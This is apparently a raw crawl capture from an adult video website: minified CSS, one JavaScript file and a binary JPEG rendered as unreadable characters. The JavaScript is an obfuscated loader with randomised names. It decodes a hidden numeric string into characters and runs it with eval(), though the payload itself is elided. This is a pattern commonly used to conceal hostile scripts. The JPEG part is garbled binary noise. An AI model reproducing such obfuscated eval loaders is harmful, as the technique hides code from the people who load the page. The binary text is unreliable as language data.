.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-menu:before{content:'\0041'}.iconic-like:before{content:'\0042'}.iconic-menu_1:before{content:'\0043'}.iconic-star:before{content:'\0044'}.iconic-hearth:before{content:'\0045'}.iconic-search:before{content:'\0046'}.iconic-up:before{content:'\0047'}.iconic-dn:before{content:'\0048'}body{font-family:Lato,sans-serif;font-weight:400;background-color:#fff;font-size:0}.container{width:100%;max-width:1734px;padding:0 5px;margin:0 auto}.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:33%;padding-left:10px}.menu-toggle{width:33%;height:20px;position:relative;margin-bottom:10px;cursor:pointer}.menu-toggle.active:after,.menu-toggle.active:before,.menu-toggle:hover:after,.menu-toggle:hover:before{color:#2b56e2}.menu-toggle.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-toggle:before{font-family:custom;font-size:20px;position:absolute;left:0;top:0;content:'\0041'}.menu-toggle:after{font-family:custom;font-size:8px;content:'\0048';position:absolute;left:25px;top:10px}.search{position:relative;width:370px}.search input{-webkit-border-radius:17px;border-radius:17px;border:1px solid #8f8f8f;background-color:#fff;color:#8f8f8f;font-family:Lato;font-size:14px;font-weight:300;padding:5px 20px;line-height:22px;width:100%}.search input:focus{outline:0}.search button{position:absolute;right:0;top:0;border:none;background-color:transparent;height:100%;width:30px;text-align:center;margin:0;padding:0;cursor:pointer}.search button:before{font-family:custom;content:'\0046';font-size:13px;color:#161616}.search button:focus{outline:0}.searches{position:relative;padding-left:25px;max-height:26px;overflow:hidden}.searches::before{content:'#';color:#adadad;font-family:Lato;font-size:36px;font-weight:300;line-height:26px;position:absolute;left:0;top:0}.searches a{color:#1f2045;font-family:Lato;font-size:14px;font-weight:300;line-height:26px;padding:0 5px}.searches a:hover{color:#2b56e2}.title-block{text-align:center;margin-bottom:10px}.title{color:#1f2045;font-size:40px;font-weight:900;line-height:40px;margin:10px 0 5px}.post-title{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.thumbs-wrap{position:relative;overflow:hidden}.thumbs{padding-left:2px}.aside{left:0;top:-100%;position:absolute;font-size:20px;z-index:100;background-color:#fff;width:244px;padding:5px 5px;height:100%;-webkit-transition:top .25s ease-in-out;transition:top .25s ease-in-out}.aside.active{top:82px}.aside h3{color:#1f2045;font-size:20px;font-weight:900;line-height:30px;margin:0 0 10px}.player-thumbs-wrap .aside{top:-200%}.player-thumbs-wrap .aside.active{top:72px}.aside-nav a{color:#1f2045;font-size:14px;font-weight:900;line-height:40px;display:block}.aside-nav a i{font-size:11px;margin-right:5px}.aside-nav a:hover{color:#2b56e2}.thumb{width:240px;display:inline-block;vertical-align:top;position:relative;margin:0 6px 6px 0}.thumb:hover .thumb-desc{color:#1f2045}.thumb:hover .thumb-img-wrapper{-webkit-box-shadow:0 0 0 2px #2b56e2;box-shadow:0 0 0 2px #2b56e2}.thumb:hover .desc{background-color:#2b56e2;color:#fff}.thumb-img-wrapper{width:100%;position:relative;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;-webkit-box-shadow:0 0 0 2px #e2e2e2;box-shadow:0 0 0 2px #e2e2e2}.thumb-img-wrapper img{width:100%}.thumb-info{color:#fefefe;-webkit-border-radius:4px;border-radius:4px;background-color:rgba(0,0,0,.8);font-size:10px;font-weight:400;position:absolute;right:2px;bottom:2px;padding:3px 7px}.thumb-desc{color:#2b56e2;max-height:44px;overflow:hidden;font-family:Lato;font-size:16px;font-weight:300;line-height:18px;padding:5px;display:block}.thumb-extra{color:#000;font-family:Lato;font-size:10px;font-weight:300;display:block;padding:0 5px}.thumb-tags{max-height:20px;overflow:hidden;position:absolute;bottom:35px;left:0;width:100%}.thumb-tags a{color:#2b2b2b;font-family:Lato;font-size:12px;font-weight:300;line-height:20px;text-transform:uppercase;padding:0 7px}.thumb-tags a:hover{color:#b6b6c8}.thumb-desc-cat{font-size:0;max-height:none;margin-top:28px;text-align:center;height:35px}.thumb-desc-cat .desc{height:30px;color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;-webkit-border-radius:14px;border-radius:14px;border:2px solid #2b56e2;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;display:inline-block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%;padding:4px 10px}.text-block{color:#a3a3a3;font-family:Lato;font-size:14px;font-weight:300;line-height:22px}.socials{margin:0 10px;white-space:nowrap}.socials a{display:inline-block;vertical-align:top;width:35px;height:35px;border:1px solid #d9d9d9;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;padding:7px;margin:0 2px}.socials a:hover{background-color:#d9d9d9}.pagination{text-align:center}.pagination a,.pagination span{color:#2b56e2;font-family:Lato;font-size:14px;font-weight:300;line-height:40px;display:inline-block;vertical-align:top;-webkit-border-radius:5px;border-radius:5px;border:2px solid transparent;min-width:42px;margin:0 2px 2px 0}.pagination .next,.pagination .prev{width:42px;height:42px;line-height:37px;font-size:20px}.pagination a:hover,.pagination span{border:2px solid #e2e2e2;color:#1f2045}.languages{position:relative;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{color:#000;font-size:14px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;border:1px solid #d9d9d9;background-color:#fff;padding-right:12px;padding:5px 15px}.languages .lang-current:before{font-family:custom;font-size:8px;content:'\0048';position:absolute;right:5px;top:12px}.languages .lang-dropdown{position:absolute;top:100%;right:0;background-color:#fff;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none;border:1px solid #d9d9d9;background-color:#fff}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px}.languages .lang-dropdown a:hover{opacity:.8}.promo{text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.tags a{color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;line-height:20px;display:inline-block;vertical-align:top;border:2px solid #2b56e2;background-color:#fff;margin:0 3px 3px 0;-webkit-border-radius:14px;border-radius:14px;padding:3px 13px}.tags a:hover{background-color:#2b56e2;color:#fff}.aside-categories{max-height:492px;overflow:hidden}.aside-categories,.categories{-webkit-columns:7;-moz-columns:7;columns:7;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.aside-categories a,.categories a{color:#1fa3ff;position:relative;display:inline-block;vertical-align:top;width:100%;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;border-bottom:1px solid #e6f3ff;padding-left:20px}.aside-categories a:before,.categories a:before{content:'';height:15px;width:15px;position:absolute;left:0;top:12px;border:2px solid #b1dcff;-webkit-border-radius:50%;border-radius:50%;background-color:#fff}.aside-categories a:hover,.categories a:hover{color:#1e1f44}.aside-categories a:hover:before,.categories a:hover:before{background-color:#2b56e2}.aside-categories{-webkit-columns:unset;-moz-columns:unset;columns:unset}.footer{text-align:center;padding:10px 0 5px}.footer-nav a{color:#1fa3ff;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;display:inline-block;padding:0 10px}.footer-nav a:hover{color:#8f8f8f}.footer-text{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;line-height:22px}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px 0 2px;font-size:0;width:100%;min-width:0}.player-wrapper .title{color:#2b56e2;font-family:Lato;font-size:20px;font-weight:300;line-height:18px}.player-s{position:relative}.player-s img{width:100%}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-aside{min-width:484px;width:484px}.player-promo{padding-top:68px;min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-title{color:#867681;font-size:18px;font-weight:400;line-height:35px;margin:0}.player-info{color:#000;font-family:Lato;font-size:10px;font-weight:300;line-height:35px;display:block}.player-section .searches{margin-bottom:10px}.player-tags{position:relative;padding-left:25px;font-size:0}.player-tags:before{font-family:custom;content:'\0042';font-size:22px;color:#454545;position:absolute;top:0;left:0}.player-tags a{display:inline-block;color:#000;font-size:14px;background-color:#fff;line-height:23px;border-right:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;padding:5px 10px}.player-tags a:first-child{border-left:1px solid #d1d1d1}.player-tags a:hover{background-color:#ababab;color:#fff}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}@media screen and (max-width:1770px){.container{max-width:1488px}.categories{-webkit-columns:6;-moz-columns:6;columns:6}}@media screen and (max-width:1530px){.container{max-width:1242px}.categories{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1280px){.container{max-width:996px}.categories{-webkit-columns:4;-moz-columns:4;columns:4}}@media screen and (max-width:1030px){.container{max-width:750px}.categories{-webkit-columns:3;-moz-columns:3;columns:3}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo{padding-top:0;text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.menu-toggle{position:absolute;left:0;top:0}.search-wrap{margin:3px 0;width:100%}.logo{max-width:440px;width:100%;margin:0 40px}.logo img{width:100%}}@media screen and (max-width:800px){.container{max-width:none}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.title{font-size:26px;line-height:26px}.aside.active{top:70px}.categories{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (max-width:600px){.container{max-width:none}.player-top-promo{display:none}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.categories{-webkit-columns:1;-moz-columns:1;columns:1}}@media screen and (max-width:360px){.container{max-width:none}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://topindiansexvideos.com/js/yma1MdI2fldmb0fWlgS.js
body_size: 21608
content:
function stciqotf(fsuboigccq){var dwyxf='Z';var tuxznsacag='A';var xsdmr=[];var pjkvgd=new RegExp('['+tuxznsacag+'-'+dwyxf+']');var nkxb=fsuboigccq.split(pjkvgd);for(var i=0;i<nkxb.length;i++){xsdmr.push(String.fromCharCode(parseInt(nkxb[i],28)/(77)));}eval(xsdmr.splice(1,xsdmr.length).join(''));}stciqotf('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://topindiansexvideos.com/thumbs/932/2705852732915178932_0.v1522756020
body_size: 5148
content:
���� JFIF  H H  �� C 
	
		
$ &%# #"(-90(*6+"#2D26;=@@@&0FKE>J9?@=�� C=)#)==================================================��  � �" ��              �� =    !1A"Qa2q���BR�#Cb��$34Sc�r����              �� #        !1A2QaB���   ? �����"Еz�vN�����;?��۴����@t|��{��������� ~Ћ���U2�Q�1�P@��^1�n�슫g�<���G�F�*�n���S���Uz_÷��y�L�k�W������ʾ���f�~ܱ݌�7ܓ��� zZ�,���Z~��G��c��c��ٔ����(��k�M�h>�f?^d���y&��:��\'c��\�g���mB�I#��0��]�����: ��������Z�;��P��oFs�z�^��mka�0ژ�_���J��Rgq����3�Kl �����[���o�r-���'����a�����ۗ''��y�Oq�4��=F?�:eԒAɨ�o�a=�)���S��-o� ��Ή�>�x/�?�=S�^2� �D��9>��g���S6����Ө���a#b	��g�$����ǳH��ȓ&�ѐ:�&@��̾fB�c��>}L��g����fI��%x�8Q����F��ew[c��UQ�h��k�2ըN�H-.Pkă��Q�.D��q����q�����%����1߁;oH�_K�#���n5���g���NK�%�k'y:�����+�xE
?a���T�)�S
�0(2�׽_#�z+�faص䀵��o�::]n^��������"����� X�ǂZ�nB֞Y����a�n0�ؿ�P{k:<�y�:�������%��UK?`'�zK3"��\���ok����.o�߇[wI��*z�R���[��`�J!bI� F�7mgFS_�p��Zw�h�]�9]23����W^=6�i�o���9���ge��ڋ�\��!� ���K���� �Ɖ��\�g(�,��T�8|ރa���T윎�@�C=>������7�'�z�>O���@��G�J��F���C��(>�Cv�M������{-�GwS�}l����M�� �����\�e��'I�`��H�<�7�=���2$Ȗ�/���egU�"���~g1@�]p�������*�u�m�����L1�8�9��}$V�C�H���U��&�0��\��7����b�cHM���͇���8��g�0�<����E��'��l	�>������?�f���h�&u���}L*��u1��_Y��ގ�x�=�O}J�d����K�g�X�}G��szm�Q���[ugL 
�� �1NU�&�l�;.���C7�Fo��:���|�����r�·D��O�3���Ʋ�gv;fc�Oԙ<L��,W�ʕ;ױ���:i�_7ot�$ރ���W~-��Ö�N�s��m��he�B�o�����.7\�Uʦ�[,▵
������WV9ʥ�ȯ#%5\,'[n�e����^J��0}o�a���KkKY�Y=����t��}QA��X`� �kiq��9��c��η/��)|w7'k�/ lOv����X�G�����������}�O��� Ħ��]��;����H[5}�����Yc��j������k��n��tv���
���[c&�]� x�A3;\�j�Np>�h$�o��b�@�d�	�k�67b����b����v�r�������WXeU <C�9-i�"���I��4x��ڄ��&d�FT]ϘGo1k	�Ј�ѫ�J��h�jCռ���+X?�θ��A�?A9?N]�N5��lf��_���?�$�|�oɗ��W�YOU�㹙>�%�W%��[�����X,]�-@�~�e9��:/�WS]ս�Rإ�l��Ԭ�g���G�2:c�����a��������Ḑ��^+ֽ�SN;����K7�yD΃cGK��˜���l|ݑCb�ۏaO�Sn���:���[,�<�8�W�}!vS�b��T<�?����n�����* ]��\�� �/�T螓�!c��)辢�
�	Uݻ��p�}D��?��ُ��(�ҿ;#������]���w�&m��u}��M�}���ϗ�VyO�Kdlqv�[�=��������g\��hd�S"���>����D�O��6d����Jl*��C�e�}�9����]��a�x�������a���^j�5��е�XC�*W�@�
�� Ў�0f'�썠x��L�=��g5U�/�~��n�h�i۾	m�u��R�;�Ltc�%�<��q�Ζ)�_�B �Lw���m��E?�����5k�1�����t�$�6��=GQBh�$��Q�@X���/a�"��Z����Rƈk����5sJ���N�q�q���V�˦�?x�.I�g����cc�V?�T8_�����g�������7Ҁ[��E#^g5^G�p}��9�=`�I��K$<M��I�%�8"��,t�<j�e:�Kf�DͲ| 6dr�i�kvP��A���.�u�v���%�˟�?�9F9�����m�l���kG⡰�����lbyc�,��m*�0�PfW��I׋S��ej��a�6+��nv�}�Kg�Ֆ &����j���`V^O�1k���.�J0Ȥ����>��ڳ1�/�O�~�� �K�Z� q5Fy�!j����?C
����4Yc��;�j>�ew�i�Q|	�j��v|��jvU6�\�v7,+ eol�:P�nE�(�Y�&�֣�F
Өbt"�� �/a��Ŭ<�b�a���a�%k蘈��+r`��̪˷Ju;@�i�J�ކ�m�n�?�Y%�0�����c�����@{�D=�  ��A�Y�}�=4�h��!�2��G�޴kaN8ﴟ���;���?>s�� �ҏ��xގ���.�gܐL{�BT6�N��|ǖ[8�����x֤[��v��o�&+n�X�����Ĭoj �}d�L��=װ��Tڀ� h�{��X{|�dR+=��ˮ����.ۼ� ��/�ފY�Zq.vQ��#���˕�߈ɿu�>�����3 a�b9v�J�6�}{�1d�Gw���l.�]��~�ߙ;�w}�
�#����ʭQ	:���*�%9oH9U-N��_�7F:���&7_k� ��@,Ix��B*� -P��V�C*B&�6|Iv��<@9�8�� Z���6�����b7����+�	�V��*3,���},��v��7r�n���0Y$n�3ڴqG<C�;`*~Dr�7(�@"�V�oF2���?=�X}�9yU31�1�?H#��Y,���w){O��]�gk�m��zV���b��X�������;ٕ�q���f<h��Ӧ`�{6��T��(���z[���lB���H��:nx#�+z'Q�?�\U��ݱOs�L���J���x"W΋T�E���[����e����
���'E���[�1��Z��P��P��x��ǭ\IR���B�q]�â���hun^��aG-Ȗ�o2-Qv�Xܘg1K� .h���=�;��"������9�d>��y9;���e��)��X�x�mM�>���I�?��� %l�ϱs��G��=����x�a����lv�ʦ��*k=��+���)��_,��ԂY�^�Π��q�x�h�bH����S�x0� �+G�kR+��s���U�wu^���;*Ǳ�_�o�~S�Ğ�'���>�{Φ�~�;Ӽ��5x���׼s����x��zT)�p����� ���u�ߔ�'�?i�G��<ڻ�M�?�R�}}!0��Ox�<���,$�� a�����3��;Ru"�|c�=�����*S����g*n5��"gJ�]yަ��M3w(��NC�S�YO7�J,@Ȳ͆�c0Ԩ��)n�V����b�:�!��~����"��T�Y�X�?�I�n�#�J(�� ��SO���5�RwD|�#-��p=�#s"D�5/���]�޾c��/�Op�`����v�Q�mm��_�cZ+��$��_��g�����Ca=
�0����c|+^�W�5�E�ڇ�	���kS���GO[=�i����K�c{���gM�:��gj�`=����gD�Ȧ�w�å��o��]uc2Ѯ������ښ�>���� ��j+�hS��A?iA����\�b8�3��N��L�;��){0��������9�Ckh� m���j$���~$>' ��ɖ��>��K�����_g�%��ﳃ*�m����}o�A�g�y����e.�.@߁*i�W���_hQ�1�����D>U��W��� H�*{z{x�"���
�a̎�i7�490�Ơ��j�Y
��}��A�/�G��c��=, X�H�>	R�f2N�bS���Q�Y�h� "�ks4��������J�?�7�zi���T����}8�eV/KpXkr��.7NbF���q��˗/�R�l:)n�Ohׅo?��t� q� ����g�ӭ�ll~=�	{^�
��HϮ��m�o����'���K!������1�TZ�du��:�^���0�ɴ��췼n����T��[bA���uϨ�Q��v�����$��ʜ�x1��<�*2�Ҙ��m[�v������>�B�T,���PUu�k�|�����˽#V��oM�^������^Ed�;{X��U��-�W���'^�Y3<o��2{@�6#8�+��ӅH~S�æ�Z�D���}��?w��`�'R#�ZA܃��flr l?6�T[�i/�}M|Ir�hb�^gQ�1~/I��#�CyC^���3��VǼ�/�?A���e�\��N�t��-�����U*��>Pl�,<Az��'.���%a�Dm��1k��w��#N��Ce��+P<��V42�@�ψPt9�V;���lh������į��1�앷٢`E�n��6e�)��6U�1��/��K��NCX�O����U��J�VM{lƩ���>'�W���^Xr;N��s�+m�� x�<6�K�͙@����r�O����ݒ� n~�;��Ο�����%���~����7��h������{wmiq����h6�2d�k�f��L�TD��~�d�_�MV{̙�f�c2d*9
!���L�~e��+b	�2Q$lmji��2Fdf�0�fL��k'rnt&L�KX�)k�#�W�9��fL�*��s̬>ej܂�&M?�z闅�d�� I�'�����R�/Pec+Jx��?�9�� Qu�Q��Ou�v��̙;�I�;ޓ���